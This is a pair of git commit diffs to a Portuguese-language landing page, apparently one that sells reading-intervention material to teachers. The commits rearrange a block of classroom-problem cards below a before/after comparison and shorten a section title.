
==== commit e38b9c31: "Move bloco Sabemos como e a realidade da sala de aula para baixo do Antes/Depois" ====
--- a/index.html
+++ b/index.html
@@ -135,31 +135,6 @@
   <!-- BEFORE / AFTER -->
   <section class="section-gray">
     <div class="container">
-      <h2 class="section-title">Sabemos como é a realidade da sala de aula.</h2>
-
-      <div class="reality-grid">
-        <div class="problem-card">
-          <div class="icon">🧒</div>
-          <h3>Nem todos os alunos evoluem no mesmo ritmo.</h3>
-          <p>Sempre existe aquele grupo que precisa de uma atenção maior.</p>
-        </div>
-        <div class="problem-card">
-          <div class="icon">⏳</div>
-          <h3>O tempo nunca é suficiente.</h3>
-          <p>Entre planejamento, correções e reuniões, fica difícil preparar intervenções para todos.</p>
-        </div>
-        <div class="problem-card">
-          <div class="icon">📊</div>
-          <h3>Acompanhar cada aluno é um desafio.</h3>
-          <p>Sem registros organizados, fica difícil saber quem realmente está evoluindo.</p>
-        </div>
-        <div class="problem-card">
-          <div class="icon">❤️</div>
-          <h3>Você faz o possível todos os dias.</h3>
-          <p>Mas não precisa enfrentar esse desafio sozinho.</p>
-        </div>
-      </div>
-
       <div class="ba-wrap">
         <div class="ba-card before">
           <div class="ba-title">ANTES</div>
@@ -178,6 +153,31 @@
             <li><span class="mark">✓</span> Evolução mais fácil de acompanhar</li>
             <li><span class="mark">✓</span> Mais tempo para ensinar</li>
           </ul>
+        </div>
+      </div>
+
+      <h2 class="section-title" style="margin-top:44px;">Sabemos como é a realidade da sala de aula.</h2>
+
+      <div class="reality-grid">
+        <div class="problem-card">
+          <div class="icon">🧒</div>
+          <h3>Nem todos os alunos evoluem no mesmo ritmo.</h3>
+          <p>Sempre existe aquele grupo que precisa de uma atenção maior.</p>
+        </div>
+        <div class="problem-card">
+          <div class="icon">⏳</div>
+          <h3>O tempo nunca é suficiente.</h3>
+          <p>Entre planejamento, correções e reuniões, fica difícil preparar intervenções para todos.</p>
+        </div>
+        <div class="problem-card">
+          <div class="icon">📊</div>
+          <h3>Acompanhar cada aluno é um desafio.</h3>
+          <p>Sem registros organizados, fica difícil saber quem realmente está evoluindo.</p>
+        </div>
+        <div class="problem-card">
+          <div class="icon">❤️</div>
+          <h3>Você faz o possível todos os dias.</h3>
+          <p>Mas não precisa enfrentar esse desafio sozinho.</p>
         </div>
       </div>
     </div>




==== commit bc006a9f: "Encurta titulo da secao de problema" ====
--- a/index.html
+++ b/index.html
@@ -91,7 +91,7 @@
   <!-- PROBLEM SECTION -->
   <section class="section-light">
     <div class="container">
-      <h2 class="section-title">Nem todos os alunos evoluem no mesmo ritmo. E lidar com isso sozinho é um grande desafio.</h2>
+      <h2 class="section-title">Nem todos os alunos evoluem no mesmo ritmo.</h2>
       <p class="section-subtitle">Enquanto alguns já leem com facilidade, outros ainda apresentam dificuldades na leitura e na compreensão. Ter um material organizado faz toda a diferença.</p>
 
       <div class="cards-3">
